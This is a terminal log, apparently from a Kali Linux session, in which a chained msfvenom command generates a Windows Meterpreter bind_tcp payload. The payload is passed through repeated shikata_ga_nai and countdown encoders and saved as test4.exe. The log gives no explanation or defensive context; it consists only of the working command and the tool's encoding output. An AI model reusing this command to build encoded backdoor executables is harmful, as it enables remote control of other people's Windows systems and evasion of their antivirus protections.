 root@kali:~# msfvenom -p windows/meterpreter/bind_tcp -e x86/shikata_ga_nai -f raw | msfve
nom -a x86 --platform windows -e x86/countdown -i 2 -f raw | msfvenom -a x86 --platform wi
ndows -e x86/shikata_ga_nai -i 2 -f exe -o test4.exe
Attempting to read payload from STDIN...
Attempting to read payload from STDIN...
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 326 (iteration=0)
x86/shikata_ga_nai chosen with final size 326
Payload size: 326 bytes

Found 1 compatible encoders
Attempting to encode payload with 2 iterations of x86/countdown
x86/countdown succeeded with size 344 (iteration=0)
x86/countdown succeeded with size 362 (iteration=1)
x86/countdown chosen with final size 362
Payload size: 362 bytes

Found 1 compatible encoders
Attempting to encode payload with 2 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 389 (iteration=0)
x86/shikata_ga_nai succeeded with size 416 (iteration=1)
x86/shikata_ga_nai chosen with final size 416
Payload size: 416 bytes
Saved as: test4.exe